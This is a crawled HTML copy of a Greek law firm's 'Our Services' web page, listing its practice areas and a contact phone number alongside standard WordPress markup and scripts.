

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spsarrou-law.gr/our-services/
body_size: 8571
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Οι Υπηρεσίες μας &#8211; Δικηγορικό Γραφείο Στυλιανή Ψαρρού &amp; Συνεργάτες</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Δικηγορικό Γραφείο Στυλιανή Ψαρρού &amp; Συνεργάτες" href="https://www.spsarrou-law.gr/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.spsarrou-law.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.spsarrou-law.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.spsarrou-law.gr/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.spsarrou-law.gr/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='liberis-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700%2C900%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.spsarrou-law.gr/wp-content/themes/liberis/css/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome1-css' href='https://www.spsarrou-law.gr/wp-content/themes/liberis/css/fontawesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.spsarrou-law.gr/wp-content/themes/liberis/js/owl-carousel/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='liberis-style-css-css' href='https://www.spsarrou-law.gr/wp-content/themes/liberis/style.css' type='text/css' media='all' />
<style id='liberis-style-css-inline-css' type='text/css'>
body{font-family: Roboto Condensed;}.widgettitle, .testimonial-info h5, .testimonial-info span, #respond h3 { font-family:Roboto Condensed, sans-serif; }h1, h2, h3, h4, h5, h6, blockquote, .logo-txt, .comment-author span, .slider-caption, .testimonial-info, .nav-post a{ font-family:Roboto Condensed, serif; }h1{font-size:24px;}h2{font-size:28px;}h3{font-size:28px;}h4{font-size:18px;}h5{font-size:10px;}h6{font-size:8px;}.w-btn a:hover {color: #252525; background: #ffffff; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.spsarrou-law.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.spsarrou-law.gr/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.21' type='text/css' media='all' />
<!--n2css-->
<link rel="https://api.w.org/" href="https://www.spsarrou-law.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.spsarrou-law.gr/wp-json/wp/v2/pages/1211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.spsarrou-law.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.spsarrou-law.gr/our-services/" />
<link rel='shortlink' href='https://www.spsarrou-law.gr/?p=1211' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.spsarrou-law.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spsarrou-law.gr%2Four-services%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.spsarrou-law.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spsarrou-law.gr%2Four-services%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style data-type="vc_custom-css">.stats {
border: 7px solid #dfbf8f;
padding: 15px 0 15px 0;
text-align: center;
max-width: 50%;
display: block;
margin-left: auto;
font-weight: bolder;
margin-right: auto;
}</style><link rel="icon" href="https://www.spsarrou-law.gr/wp-content/uploads/2022/11/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.spsarrou-law.gr/wp-content/uploads/2022/11/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.spsarrou-law.gr/wp-content/uploads/2022/11/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.spsarrou-law.gr/wp-content/uploads/2022/11/cropped-Favicon-270x270.png" />
<style type="text/css" id="wp-custom-css">
.slider-container, .slider-item-box {
display: none;
height: calc(100vh - 110px);
}
.wp-block-cover-image.has-parallax, .wp-block-cover.has-parallax, .wp-block-cover__image-background.has-parallax, video.wp-block-cover__video-background.has-parallax {
background-attachment: fixed;
background-repeat: no-repeat;
background-size: cover;
display: none;
}		</style>
<style id="kirki-inline-styles"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>  
</head>
<body class="wp-singular page-template page-template-my-templates page-template-template-blankpage page-template-my-templatestemplate-blankpage-php page page-id-1211 wp-custom-logo wp-embed-responsive wp-theme-liberis wpb-js-composer js-comp-ver-7.7.2 vc_responsive" >
<div class="menu-mask"></div><!-- /menu-mask -->
<div class="mobile-menu-holder">
<div class="modal-menu-container">
<div class="exit-mobile">
<span class="icon-bar1"></span>
<span class="icon-bar2"></span>
</div>
<ul id="menu-menu-1" class="menu-mobile"><li id="menu-item-1333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1333"><a href="#">Το γραφείο μας</a>
<ul class="sub-menu">
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://www.spsarrou-law.gr/team/">Η φιλοσοφία μας</a></li>
<li id="menu-item-1217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://www.spsarrou-law.gr/who-we-are/">Ποιοι Είμαστε</a></li>
</ul>
</li>
<li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1211 current_page_item menu-item-1215"><a href="https://www.spsarrou-law.gr/our-services/" aria-current="page">Οι Υπηρεσίες μας</a></li>
<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://www.spsarrou-law.gr/on-line/">On-Line Νομικές Συμβουλές</a></li>
<li id="menu-item-1015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1015"><a href="https://www.spsarrou-law.gr/sample-page/">Σύνδεσμοι</a></li>
<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a href="https://www.spsarrou-law.gr/nea-apofaseis-2/">Νέα-Αποφάσεις</a></li>
<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://www.spsarrou-law.gr/contact-us/">Επικοινωνήστε μαζί μας</a></li>
</ul>	
</div>	
<div class="menu-contact">
<ul class="mobile-contact">
<li><i class="fas fa-phone-alt"></i> 211 00 10 621</li>
<li><i class="far fa-envelope"></i> spsarroulaw@gmail.com</li>
</ul>
<ul class="social-media">
</ul>
</div><!-- /menu-contact-->
</div><!-- /mobile-menu-holder-->
<div class="mainWrapper">
<div class="container">
<div class="info-header-3">
<ul class="mobile-contact">
<li><i class="fas fa-phone-alt"></i> 211 00 10 621</li>
<li><i class="far fa-envelope"></i> spsarroulaw@gmail.com</li>
</ul>
<ul class="social-media">
</ul>
</div>
</div>
<header id="header-3" class="header-3">
<div class="container headerHolder headerHolder3">
<div class="nav-button-holder">
<button type="button" class="nav-button">
<span class="icon-bar"></span>
</button>
</div><!--nav-button-holder-->
<div class="logo logo-3"><a href="https://www.spsarrou-law.gr/"><img class="img-fluid" src="https://www.spsarrou-law.gr/wp-content/uploads/2023/01/cropped-STELLA_card2022-B-003-2-2.jpg" width="250" height="151" alt="Δικηγορικό Γραφείο Στυλιανή Ψαρρού &amp; Συνεργάτες" /></a></div>
<nav class="nav-holder nav-holder-3">
<ul id="menu-menu-2" class="menu-nav menu-nav-3"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1333"><a href="#">Το γραφείο μας</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://www.spsarrou-law.gr/team/">Η φιλοσοφία μας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://www.spsarrou-law.gr/who-we-are/">Ποιοι Είμαστε</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1211 current_page_item menu-item-1215"><a href="https://www.spsarrou-law.gr/our-services/" aria-current="page">Οι Υπηρεσίες μας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://www.spsarrou-law.gr/on-line/">On-Line Νομικές Συμβουλές</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1015"><a href="https://www.spsarrou-law.gr/sample-page/">Σύνδεσμοι</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a href="https://www.spsarrou-law.gr/nea-apofaseis-2/">Νέα-Αποφάσεις</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://www.spsarrou-law.gr/contact-us/">Επικοινωνήστε μαζί μας</a></li>
</ul>	
</nav>	
</div>
</header>
<section id="wrap-content" class="page-content margin-t25 page-blank">
<div class="container">
<div class="row">
<div class="col-md-12">
<div id="post-1211" class="page-holder custom-page-template page-full">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element" >
<div class="wpb_wrapper">
<div class="stats margin-b30">
<h2 class="vc_custom_heading" style="text-align: center;">Καλέστε μας στο: <a href="tel:211 0010 6210">211 0010 6210</a></h2>
</div>
<div class="practice-short-img-v1"><div class="gallery-item practice-img3col"><a href="https://www.spsarrou-law.gr/practice/car-accidents/"><div class="gallery-item-img" style="background-image:url(https://www.spsarrou-law.gr/wp-content/uploads/2022/09/business-woman-working-office-computer1-600x500.jpg);"><div class="gallery-item-desc"><h2>Αγωγές Αποζημίωσης</h2></div></div></a></div><div class="gallery-item practice-img3col"><a href="https://www.spsarrou-law.gr/practice/divorce/"><div class="gallery-item-img" style="background-image:url(https://www.spsarrou-law.gr/wp-content/uploads/2017/10/child-custody-600x500.jpg);"><div class="gallery-item-desc"><h2>Διαζύγια</h2></div></div></a></div><div class="gallery-item practice-img3col"><a href="https://www.spsarrou-law.gr/practice/tax-dispute/"><div class="gallery-item-img" style="background-image:url(https://www.spsarrou-law.gr/wp-content/uploads/2017/10/tax-dispute-600x500.jpg);"><div class="gallery-item-desc"><h2>Κληρονομικά</h2></div></div></a></div><div class="gallery-item practice-img3col"><a href="https://www.spsarrou-law.gr/practice/medical-abuse/"><div class="gallery-item-img" style="background-image:url(https://www.spsarrou-law.gr/wp-content/uploads/2021/05/icon2.png);"><div class="gallery-item-desc"><h2>Ασφαλιστικά</h2></div></div></a></div><div class="gallery-item practice-img3col"><a href="https://www.spsarrou-law.gr/practice/criminal-defense/"><div class="gallery-item-img" style="background-image:url(https://www.spsarrou-law.gr/wp-content/uploads/2017/10/criminal-defense-600x500.jpg);"><div class="gallery-item-desc"><h2>Κτηματολόγιο</h2></div></div></a></div><div class="gallery-item practice-img3col"><a href="https://www.spsarrou-law.gr/practice/personal-injury/"><div class="gallery-item-img" style="background-image:url(https://www.spsarrou-law.gr/wp-content/uploads/2022/09/court-hammer-books-judgment-law-concept-600x500.jpg);"><div class="gallery-item-desc"><h2>Εργατικές Διαφορές</h2></div></div></a></div><div class="gallery-item practice-img3col"><a href="https://www.spsarrou-law.gr/practice/child-custody/"><div class="gallery-item-img" style="background-image:url(https://www.spsarrou-law.gr/wp-content/uploads/2018/06/slider-1-600x500.jpg);"><div class="gallery-item-desc"><h2>Εμπορικό Δίκαιο</h2></div></div></a></div><div class="gallery-item practice-img3col"><a href="https://www.spsarrou-law.gr/practice/corporate-fraud/"><div class="gallery-item-img" style="background-image:url(https://www.spsarrou-law.gr/wp-content/uploads/2017/09/corporate-fraud-600x500.jpg);"><div class="gallery-item-desc"><h2>Εξωδικαστικές ενέργειες &#8211; Διαμεσολάβηση</h2></div></div></a></div><div class="gallery-item practice-img3col"><a href="https://www.spsarrou-law.gr/practice/business-litigation/"><div class="gallery-item-img" style="background-image:url(https://www.spsarrou-law.gr/wp-content/uploads/2017/10/business-litigation-600x500.jpg);"><div class="gallery-item-desc"><h2>Εταιρικό δίκαιο</h2></div></div></a></div></div>
</div>
</div>
</div></div></div></div>
</div>
</div>
</div><!--col-md-12-->
</div><!--row-->
</div><!--container-->
</section>
</div><!-- /mainWrapper-->
<footer>
<div class="container">
<div class="footer-widgets">
<div class="row">
<div class="col-md-3">
<div class="foo-block">
<div id="custom_html-4" class="widget_text widget widget-footer widget_custom_html"><div class="textwidget custom-html-widget"></div></div>	</div><!--foo-block-->
</div><!--col-md-3-->
<div class="col-md-3">
<div class="foo-block">
</div><!--foo-block-->
</div><!--col-md-3-->
<div class="col-md-3">
<div class="foo-block">
</div><!--foo-block-->
</div><!--col-md-3-->
<div class="col-md-3">
<div class="foo-block foo-last">
</div><!--foo-block-->
</div><!--col-md-3-->
</div><!--row-->
</div>
<div class="copyright">
<ul class="footer-social">
</ul>
<div class="footer-copy">
<span class="footer-year">2025</span>
© PsarrouLaw. Designed by KI-SOLUTIONS
</div>
</div><!--copyright-->
</div><!--container-->
</footer>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.spsarrou-law.gr\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.spsarrou-law.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
